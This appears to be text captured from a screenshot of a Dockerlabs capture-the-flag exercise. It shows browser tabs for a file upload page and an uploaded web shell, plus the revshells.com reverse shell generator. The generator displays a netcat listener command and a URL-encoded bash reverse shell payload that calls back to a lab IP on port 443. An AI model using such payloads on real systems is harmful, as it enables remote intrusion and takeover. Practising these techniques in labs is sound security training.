 Dockerlabs
KOPPEE - Coffee Shop HTML T
KOPPEE - Coffee Shop HTML T
dev.hidden.lab/upload.php
dev.hidden.lab/uploads/websh
Online - Reverse Shell Gen
https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins HackTricks Reverse Shell Genera...
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.13.130 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.13.130%2F443%200%3E%261